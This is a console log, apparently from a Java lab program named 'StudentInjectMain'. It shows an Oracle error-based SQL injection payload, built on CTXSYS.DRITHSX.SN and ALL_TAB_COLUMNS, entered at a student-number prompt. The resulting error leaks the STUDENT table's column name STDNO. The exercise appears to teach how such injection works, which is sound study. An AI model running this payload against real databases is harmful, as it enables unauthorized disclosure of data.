 <terminated> StudentInjectMain (1) [Java Application] C:\Program Files\Java\jdk-21.0.11\bin\javaw.exe (2026. 9. 3. 오전 11:07:48 – 오전 11:07:56 elapsed: 0:00:08.591) [pid: 47320]
학생 번호 입력 : ' OR CTXSYS.DRITHSX.SN(USER, (SELECT COLUMN_NAME FROM (SELECT COLUMN_NAME, ROWNUM AS RNUM FROM ALL_TAB_COLUMNS WHERE TABLE_NAME='STUDENT')
' OR CTXSYS.DRITHSX.SN(USER, (SELECT COLUMN_NAME FROM (SELECT COLUMN_NAME, ROWNUM AS RNUM FROM ALL_TAB_COLUMNS WHERE TABLE_NAME='STUDENT') WHERE RNUM=1
select * from student where stdNo='' OR CTXSYS.DRITHSX.SN(USER, (SELECT COLUMN_NAME FROM (SELECT COLUMN_NAME, ROWNUM AS RNUM FROM ALL_TAB_COLUMNS WHERE
java.sql.SQLException: ORA-20000: Oracle Text 오류:
DRG-11701: STDNO 키워드 사전이 존재하지 않습니다
ORA-06512: "CTXSYS.DRUE",  186행
ORA-06512: "CTXSYS.DRITHSX",  555행
ORA-06512:  1행